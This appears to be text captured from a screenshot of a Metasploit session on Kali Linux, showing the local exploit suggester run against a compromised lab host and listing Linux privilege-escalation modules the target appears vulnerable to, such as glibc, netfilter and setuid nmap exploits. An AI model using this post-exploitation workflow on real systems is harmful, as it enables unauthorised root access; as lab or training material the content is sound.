 msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.40.128 - Collecting local exploits for x86/linux...
[*] 192.168.40.128 - 186 exploit checks are being tried...
[+] 192.168.40.128 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.40.128 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.40.128 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.40.128 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be valida
ted.
[*] 192.168.40.128 - Meterpreter session 1 closed.  Reason: Died
[+] 192.168.40.128 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.40.128 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.40.128 - Valid modules for session 2:
============================
#   Name   Potentially Vulnerable?  Check Result
-   ----   -----------------------  ------------
1   exploit/linux/local/glibc_ld_audit_dso_load_priv_esc   Yes   The target appears
to be vulnerable.
2   exploit/linux/local/glibc_origin_expansion_priv_esc   Yes   The target appears
to be vulnerable.
3   exploit/linux/local/netfilter_priv_esc_ipv4   Yes   The target appears
to be vulnerable.
4   exploit/linux/local/ptrace_sudo_token_priv_esc   Yes   The service is runn
ing, but could not be validated.
5   exploit/linux/local/su_login   Yes   The target appears
to be vulnerable.
6   exploit/unix/local/setuid_nmap   Yes   The target is vulne
rable. /usr/bin/nmap is setuid
KALI LINUX
quieter you become, the more you are able to hear"